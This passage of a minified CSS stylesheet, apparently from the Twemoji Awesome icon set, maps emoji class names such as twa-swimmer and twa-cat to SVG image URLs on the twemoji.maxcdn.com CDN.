ing-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7-1f3ff.svg)}.twa-horse-racing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7.svg)}.twa-american-football,.twa-football{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c8.svg)}.twa-rugby-football{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c9.svg)}.twa-swimmer-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca-1f3fb.svg)}.twa-swimmer-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca-1f3fc.svg)}.twa-swimmer-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca-1f3fd.svg)}.twa-swimmer-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca-1f3fe.svg)}.twa-swimmer-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca-1f3ff.svg)}.twa-swimmer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca.svg)}.twa-weight-lifter-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb-1f3fb.svg)}.twa-weight-lifter-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb-1f3fc.svg)}.twa-weight-lifter-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb-1f3fd.svg)}.twa-weight-lifter-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb-1f3fe.svg)}.twa-weight-lifter-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb-1f3ff.svg)}.twa-weight-lifter{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb.svg)}.twa-golfer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cc.svg)}.twa-motorcycle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cd.svg)}.twa-racing-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ce.svg)}.twa-cricket{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cf.svg)}.twa-volleyball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d0.svg)}.twa-field-hockey{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d1.svg)}.twa-ice-hockey-stick-and-puck{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d2.svg)}.twa-ping-pong{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d3.svg)}.twa-snow-capped-mountain{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d4.svg)}.twa-camping{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d5.svg)}.twa-beach-with-umbrella{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d6.svg)}.twa-building-construction{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d7.svg)}.twa-house-buildings{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d8.svg)}.twa-cityscape{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d9.svg)}.twa-derelict-house-building{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3da.svg)}.twa-classical-building{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3db.svg)}.twa-desert{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3dc.svg)}.twa-desert-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3dd.svg)}.twa-national-park{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3de.svg)}.twa-stadium{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3df.svg)}.twa-house,.twa-house-building{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e0.svg)}.twa-house-with-garden{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e1.svg)}.twa-office,.twa-office-building{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e2.svg)}.twa-japanese-post-office{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e3.svg)}.twa-european-post-office,.twa-post-office{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e4.svg)}.twa-hospital{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e5.svg)}.twa-bank{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e6.svg)}.twa-atm,.twa-atm-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e7.svg)}.twa-hotel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e8.svg)}.twa-love-hotel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e9.svg)}.twa-convenience-store{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ea.svg)}.twa-school{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3eb.svg)}.twa-department-store{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ec.svg)}.twa-factory{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ed.svg)}.twa-red-paper-lantern{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ee.svg)}.twa-japanese-castle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ef.svg)}.twa-castle,.twa-european-castle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f0.svg)}.twa-pride,.twa-rainbow-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f3-fe0f-200d-1f308.svg)}.twa-waving-white-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f3.svg)}.twa-jolly-roger,.twa-pirate-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f4-200d-2620-fe0f.svg)}.twa-waving-black-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f4.svg)}.twa-rosette{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f5.svg)}.twa-label{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f7.svg)}.twa-badminton{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f8.svg)}.twa-bow-and-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f9.svg)}.twa-amphora{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3fa.svg)}.twa-skin-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3fb.svg)}.twa-skin-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3fc.svg)}.twa-skin-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3fd.svg)}.twa-skin-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3fe.svg)}.twa-skin-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ff.svg)}.twa-rat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f400.svg)}.twa-mouse,.twa-mouse2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f401.svg)}.twa-ox{background-image:url(https://twemoji.maxcdn.com/2/svg/1f402.svg)}.twa-water-buffalo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f403.svg)}.twa-cow,.twa-cow2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f404.svg)}.twa-tiger,.twa-tiger2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f405.svg)}.twa-leopard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f406.svg)}.twa-rabbit,.twa-rabbit2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f407.svg)}.twa-cat,.twa-cat2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f408.svg)}.twa-dragon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f409.svg)}.twa-crocodile{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40a.svg)}.twa-whale,.twa-whale2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40b.svg)}.twa-snail{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40c.svg)}.twa-snake{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40d.svg)}.twa-horse,.twa-racehorse{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40e.svg)}.twa-ram{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40f.svg)}.twa-goat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f410.svg)}.twa-sheep{background-image:url(https://twemoji.maxcdn.com/2/svg/1f411.svg)}.twa-monkey{background-image:url(https://twemoji.maxcdn.com/2/svg/1f412.svg)}.twa-rooster{background-image:url(https://twemoji.maxcdn.com/2/svg/1f413.svg)}.twa-chicken{background-image:url(https://twemoji.maxcdn.com/2/svg/1f414.svg)}.twa-dog,.twa-dog2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f415.svg)}.twa-pig,.twa-pig2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f416.svg)}.twa-boar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f417.svg)}.twa-elephant{background-image:url(https://twemoji.maxcdn.com/2/svg/1f418.svg)}.twa-octopus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f419.svg)}.twa-shell,.twa-spiral-shell{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41a.svg)}.twa-bug{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41b.svg)}.twa-ant{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41c.svg)}.twa-honeybee{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41d.svg)}.twa-beetle,.twa-lady-beetle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41e.svg)}.twa-fish{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41f.svg)}.twa-tropical-fish{background-image:url(https://twemoji.maxcdn.com/2/svg/1f420.svg)}.twa-blowfish{background-image:url(https://twemoji.maxcdn.com/2/svg/1f421.svg)}.twa-turtle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f422.svg)}.twa-hatching-chick{background-image:url(https://twemoji.maxcdn.com/2/svg/1f423.svg)}.twa-baby-chick{background-image:url(https://twemoji.maxcdn.com/2/svg/1f424.svg)}.twa-front-facing-baby-chick,.twa-hatched-chick{background-image:url(https://twemoji.maxcdn.com/2/svg/1f425.svg)}.twa-bird{background-image:url(https://twemoji.maxcdn.com/2/svg/1f426.svg)}.twa-penguin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f427.svg)}.twa-koala{background-image:url(https://twemoji.maxcdn.com/2/svg/1f428.svg)}.twa-poodle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f429.svg)}.twa-camel,.twa-dromedary-camel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42a.svg)}.twa-two-hump-camel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42b.svg)}.twa-dolphin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42c.svg)}.twa-mouse-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42d.svg)}.twa-cow-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42e.svg)}.twa-tiger-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42f.svg)}.twa-rabbit-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f430.svg)}.twa-cat-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f431.svg)}.twa-dragon-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f432.svg)}.twa-spouting-whale{background-image:url(https://twemoji.maxcdn.com/2/svg/1f433.svg)}.twa-horse-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f434.svg)}.twa-monkey-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f435.svg)}.twa-dog-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f436.svg)}.twa-pig-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f437.svg)}.twa-frog,.twa-frog-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f438.svg)}.twa-hamster,.twa-hamster-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f439.svg)}.twa-wolf,.twa-wolf-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43a.svg)}.twa-bear,.twa-bear-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43b.svg)}.twa-panda-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43c.svg)}.twa-pig-nose{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43d.svg)}.twa-paw-prints{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43e.svg)}.twa-chipmunk{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43f.svg)}.twa-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f440.svg)}.twa-eye-in-speech-bubble{background-image:url(https://twemoji.maxcdn.com/2/svg/1f441-200d-1f5e8.svg)}.twa-eye{background-image:url(https://twemoji.maxcdn.com/2/svg/1f441.svg)}.twa-ear-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442-1f3fb.svg)}.twa-ear-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442-1f3fc.svg)}.twa-ear-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442-1f3fd.svg)}.twa-ear-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442-1f3fe.svg)}.twa-ear-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442-1f3ff.svg)}.twa-ear{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442.svg)}.twa-nose-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443-1f3fb.svg)}.twa-nose-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443-1f3fc.svg)}.twa-nose-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443-1f3fd.svg)}.twa-nose-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443-1f3fe.svg)}.twa-nose-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443-1f3ff.svg)}.twa-nose{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443.svg)}.twa-lips,.twa-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f444.svg)}.twa-tongue{background-image:url(https://twemoji.maxcdn.com/2/svg/1f445.svg)}.twa-white-up-pointing-backhand-index-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446-1f3fb.svg)}.twa-white-up-pointing-backhand-index-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446-1f3fc.svg)}.twa-white-up-pointing-backhand-index-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446-1f3fd.svg)}.twa-white-up-pointing-backhand-index-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446-1f3fe.svg)}.twa-white-up-pointing-backhand-index-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446-1f3ff.svg)}.twa-backhand-index-pointing-up,.twa-point-up-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446.svg)}.twa-white-down-pointing-backhand-index-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447-1f3fb.svg)}.twa-white-down-pointing-backhand-index-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447-1f3fc.svg)}.twa-white-down-pointing-backhand-index-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447-1f3fd.svg)}.twa-white-down-pointing-backhand-index-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447-1f3fe.svg)}.twa-white-down-pointing-backhand-index-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447-1f3ff.svg)}.twa-backhand-index-pointing-down,.twa-point-down{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447.svg)}.twa-white-left-pointing-backhand-index-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448-1f3fb.svg)}.twa-white-left-pointing-backhand-index-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448-1f3fc.svg)}.twa-white-left-pointing-backhand-index-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448-1f3fd.svg)}.twa-white-left-pointing-backhand-index-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448-1f3fe.svg)}.twa-white-left-pointing-backhand-index-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448-1f3ff.svg)}.twa-backhand-index-pointing-left,.twa-point-left{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448.svg)}.twa-white-right-pointing-backhand-index-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449-1f3fb.svg)}.twa-white-right-pointing-backhand-index-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449-1f3fc.svg)}.twa-white-right-pointing-backhand-index-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449-1f3fd.svg)}.twa-white-right-pointing-backhand-index-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449-1f3fe.svg)}.twa-white-right-pointing-backhand-index-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449-1f3ff.svg)}.twa-backhand-index-pointing-right,.twa-point-right{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449.svg)}.twa-fisted-hand-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a-1f3fb.svg)}.twa-fisted-hand-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a-1f3fc.svg)}.twa-fisted-hand-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a-1f3fd.svg)}.twa-fisted-hand-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a-1f3fe.svg)}.twa-fisted-hand-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a-1f3ff.svg)}.twa-oncoming-fist,.twa-punch{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a.svg)}.twa-waving-hand-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b-1f3fb.svg)}.twa-waving-hand-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b-1f3fc.svg)}.twa-waving-hand-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b-1f3fd.svg)}.twa-waving-hand-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b-1f3fe.svg)}.twa-waving-hand-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b-1f3ff.svg)}.twa-wave,.twa-waving-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b.svg)}.twa-ok-hand-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c-1f3fb.svg)}.twa-ok-hand-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c-1f3fc.svg)}.twa-ok-hand-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c-1f3fd.svg)}.twa-ok-hand-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c-1f3fe.svg)}.twa-ok-hand-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c-1f3ff.svg)}.twa-ok-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c.svg)}.twa-thumbs-up-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d-1f3fb.svg)}.twa-thumbs-up-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d-1f3fc.svg)}.twa-thumbs-up-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d-1f3fd.svg)}.twa-thumbs-up-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d-1f3fe.svg)}.twa-thumbs-up-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d-1f3ff.svg)}.twa-thumbs-up,.twa-thumbsup{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d.svg)}.twa-thumbs-down-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e-1f3fb.svg)}.twa-thumbs-down-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e-1f3fc.svg)}.twa-thumbs-down-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e-1f3fd.svg)}.twa-thumbs-down-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e-1f3fe.svg)}.twa-thumbs-down-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e-1f3ff.svg)}.twa-thumbs-down,.twa-thumbsdown{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e.svg)}.twa-clapping-hands-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f-1f3fb.svg)}.twa-clapping-hands-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f-1f3fc.svg)}.twa-clapping-hands-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f-1f3fd.svg)}.twa-clapping-hands-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f-1f3fe.svg)}.twa-clapping-hands-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f-1f3ff.svg)}.twa-clap,.twa-clapping-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f.svg)}.twa-open-hands-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450-1f3fb.svg)}.twa-open-hands-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450-1f3fc.svg)}.twa-open-hands-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450-1f3fd.svg)}.twa-open-hands-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450-1f3fe.svg)}.twa-open-hands-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450-1f3ff.svg)}.twa-open-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450.svg)}.twa-crown{background-image:url(https://twemoji.maxcdn.com/2/svg/1f451.svg)}.twa-womans-hat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f452.svg)}.twa-eyeglasses,.twa-glasses{background-image:url(https://twemoji.maxcdn.com/2/svg/1f453.svg)}.twa-necktie{background-image:url(https://twemoji.maxcdn.com/2/svg/1f454.svg)}.twa-shirt,.twa-t-shirt{background-image:url(https://twemoji.maxcdn.com/2/svg/1f455.svg)}.twa-jeans{background-image:url(https://twemoji.maxcdn.com/2/svg/1f456.svg)}.twa-dress{background-image:url(https://twemoji.maxcdn.com/2/svg/1f457.svg)}.twa-kimono{background-image:url(https://twemoji.maxcdn.com/2/svg/1f458.svg)}.twa-bikini{background-image:url(https://twemoji.maxcdn.com/2/svg/1f459.svg)}.twa-womans-clothes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45a.svg)}.twa-purse{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45b.svg)}.twa-handbag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45c.svg)}.twa-pouch{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45d.svg)}.twa-mans-shoe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45e.svg)}.twa-running-shoe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45f.svg)}.twa-high-heel,.twa-high-heeled-shoe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f460.svg)}.twa-sandal,.twa-womans-sandal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f461.svg)}.twa-boot,.twa-womans-boot{background-image:url(https://twemoji.maxcdn.com/2/svg/1f462.svg)}.twa-feet,.twa-footprints{background-image:url(https://twemoji.maxcdn.com/2/svg/1f463.svg)}.twa-bust-in-silhouette{background-image:url(https://twemoji.maxcdn.com/2/svg/1f464.svg)}.twa-busts-in-silhouette{background-image:url(https://twemoji.maxcdn.com/2/svg/1f465.svg)}.twa-boy-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466-1f3fb.svg)}.twa-boy-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466-1f3fc.svg)}.twa-boy-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466-1f3fd.svg)}.twa-boy-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466-1f3fe.svg)}.twa-boy-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466-1f3ff.svg)}.twa-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466.svg)}.twa-girl-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467-1f3fb.svg)}.twa-girl-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467-1f3fc.svg)}.twa-girl-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467-1f3fd.svg)}.twa-girl-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467-1f3fe.svg)}.twa-girl-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467-1f3ff.svg)}.twa-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467.svg)}.twa-man-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-1f3fb.svg)}.twa-man-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-1f3fc.svg)}.twa-man-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-1f3fd.svg)}.twa-man-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-1f3fe.svg)}.twa-man-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-1f3ff.svg)}.twa-family-man-man-boy-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f468-200d-1f466-200d-1f466.svg)}.twa-family-man-man-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f468-200d-1f466.svg)}.twa-family-man-man-girl-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f468-200d-1f467-200d-1f466.svg)}.twa-family-man-man-girl-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f468-200d-1f467-200d-1f467.svg)}.twa-family-man-man-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f468-200d-1f467.svg)}.twa-family-man-woman-boy-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f469-200d-1f466-200d-1f466.svg)}.twa-family-man-woman-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f469-200d-1f466.svg)}.twa-family-man-woman-girl-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f469-200d-1f467-200d-1f466.svg)}.twa-family-man-woman-girl-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f469-200d-1f467-200d-1f467.svg)}.twa-family-man-woman-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f469-200d-1f467.svg)}.twa-couple-with-heart-man-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-2764-fe0f-200d-1f468.svg)}.twa-kiss-man-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-2764-fe0f-200d-1f48b-200d-1f468.svg)}.twa-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468.svg)}.twa-woman-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-1f3fb.svg)}.twa-woman-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-1f3fc.svg)}.twa-woman-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-1f3fd.svg)}.twa-woman-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-1f3fe.svg)}.twa-woman-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-1f3ff.svg)}.twa-family-woman-woman-boy-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-1f469-200d-1f466-200d-1f466.svg)}.twa-family-woman-woman-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-1f469-200d-1f466.svg)}.twa-family-woman-woman-girl-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-1f469-200d-1f467-200d-1f466.svg)}.twa-family-woman-woman-girl-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-1f469-200d-1f467-200d-1f467.svg)}.twa-family-woman-woman-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-1f469-200d-1f467.svg)}.twa-couple-with-heart-woman-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-2764-fe0f-200d-1f468.svg)}.twa-couple-with-heart-woman-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-2764-fe0f-200d-1f469.svg)}.twa-kiss-woman-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-2764-fe0f-200d-1f48b-200d-1f468.svg)}.twa-kiss-woman-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-2764-fe0f-200d-1f48b-200d-1f469.svg)}.twa-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469.svg)}.twa-family{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46a.svg)}.twa-couple,.twa-man-and-woman-holding-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46b.svg)}.twa-two-men-holding-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46c.svg)}.twa-two-women-holding-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46d.svg)}.twa-police-officer-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e-1f3fb.svg)}.twa-police-officer-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e-1f3fc.svg)}.twa-police-officer-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e-1f3fd.svg)}.twa-police-officer-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e-1f3fe.svg)}.twa-police-officer-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e-1f3ff.svg)}.twa-cop,.twa-police-officer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f